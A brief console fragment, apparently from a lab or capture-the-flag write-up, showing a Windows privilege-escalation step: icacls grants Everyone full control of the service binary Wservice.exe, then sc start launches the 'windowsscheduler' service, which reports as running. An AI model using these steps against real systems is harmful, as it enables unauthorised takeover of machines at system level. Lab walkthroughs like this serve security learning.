 operable program or batch file.
C:\PROGRA~2\SYSTEM~1>icacls Wservice.exe /grant Everyone:F
processed file: Wservice.exe
Successfully processed 1 files; Failed processing 0 files
C:\PROGRA~2\SYSTEM~1>sc start windowsscheduler
SERVICE_NAME: windowsscheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 5024
FLAGS :
C:\PROGRA~2\SYSTEM~1>